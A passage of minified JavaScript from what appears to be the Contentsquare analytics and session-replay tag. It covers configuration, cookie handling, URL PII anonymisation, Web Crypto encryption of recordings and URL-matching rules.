F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(tt))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,tt){window.CSJavascriptBridge.sendDynamicVar(F,tt)}n.sendDynamicVariable=x;function M(F,tt,Tt){window.CSJavascriptBridge.sendTransaction(F,tt,Tt)}n.sendTransaction=M;function S(F,tt){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,tt||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Dp(s){return Ot(s,"#")}function kp(s){return!!s&&(vi(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),ir=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||lr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:ir.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Av(r,o)}})}Av(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&js(e)&&csArray.prototype.includes.call(Object.values(ir),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.yf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.yf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}yf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),st.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==fs.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Te.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),fs.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),fs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),hr=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.cl=!1,this.Ef=fs.NotSet,this.ll=Te.No}getSameSiteFlag(){return this.Ef}getSecureFlag(){return this.ll}getDomain(){return this.ul}getRootDomain(){return this.vf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Tv(),e=this.Rv();this.cl=this.Cv(t,e),this.cl?(this.Ef=t,this.ll=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ll=Te.Yes),this.vf=this.Iv(),this.ul=this.Pv(this.vf)}Cv(t,e){return Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Tv(){return this.A.getUrlProtocol()==="http:"?fs.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?fs.None:fs.Lax}Rv(){return this.A.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.cl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Rt.set(t,e,this.ul,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ul;Rt.remove(t,i)}Iv(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?fs.None:void 0,i=t?Te.Yes:void 0;return Rt.getRootDomain(e,i)}Pv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ri="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.pa=!1,this.ga=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.pa=!0,this.ga=!1;return}if(Rt.set(ri,mc,Rt.CURRENT_DOMAIN),Rt.get(ri)!==null){this.pa=!0,this.ga=!1,Rt.remove(ri,Rt.CURRENT_DOMAIN);return}Rt.set(ri,mc,Rt.CURRENT_DOMAIN,void 0,fs.None,Te.Yes),Rt.get(ri)!==null&&(this.pa=!0,this.ga=!0,Rt.remove(ri,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.pa}isSameSiteNoneSecureNeeded(){return this.ga}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.Ov()&&this.Sf()&&this.Nv()}canTrackInChild(){return this.E.isProjectActive()&&this.Mv()&&(this.Sf()||this.Dv())}Nv(){return this.E.cookielessTrackingEnabled?tg():this.Mi.areCookiesEnabled()}Sf(){return Qi(window.location.hostname,this.E.hostnames)}Ov(){return!this.wf()&&this.kv()}Mv(){return!this.wf()&&this.xv()}Dv(){return window.location.protocol==="about:"&&window.location.hostname===""}wf(){return"visibilityState"in document&&document.visibilityState==="prerender"}kv(){return this._f()&&this.Lv()}xv(){return this._f()}Lv(){try{return!!window.localStorage}catch{return!1}}_f(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Ar(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.Uv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.jv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.dl(t);return i!==""?`${e}?`:e}dl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}Uv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Hv(o,c);if(l!==null)return`${l}${r}`}return t}Hv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.bf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}jv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Bv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Bv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.bf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}bf(t){return Ot(t,ah)}Ar(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ms=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,cr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||st.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=ar(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let tt=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(tt)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Kn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Le=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),rs=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Os=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.pl=[]}setRegexRules(t){this.pl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Fv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.pl,e=>this.Af(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.pl,e=>this.Af(t,e)),e=>e.ruleInput)}Af(t,e){var i,r;let o=this.$v(t,e);return!this.zv(e)||!this.Gv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}zv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Gv(t){let e=t.samplingRate!==100,i=e&&Hs.boolean(t.samplingRate);return!e||i}ma(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}$v(t,e){let i=ea(this.ma(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ya(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Fv(t){let e=null,i=!1;switch(t.operator){case rs.NOT_START:case Le.NOT_START:i=!0;case rs.START:case Le.START:e=new csRegExp(`^${t.value}`,this.ya(t));break;case rs.NOT_END:case Le.NOT_END:i=!0;case rs.END:case Le.END:e=new csRegExp(`${t.value}$`,this.ya(t));break;case rs.NOT_CONTAIN:case Le.NOT_CONTAIN:i=!0;case rs.CONTAIN:case Le.CONTAIN:case Le.REGEX:e=new csRegExp(`${t.value}`,this.ya(t));break;case rs.NOT_EXACT:case Le.NOT_EXACT:i=!0;case rs.EXACT:case Le.EXACT:e=new csRegExp(`^${t.value}$`,this.ya(t));break;default:st.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Tf(t.startDate):void 0,o=t.endDate?this.Tf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Tf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return 